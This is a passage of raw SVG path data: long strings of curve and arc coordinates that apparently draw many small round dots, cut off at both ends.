0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 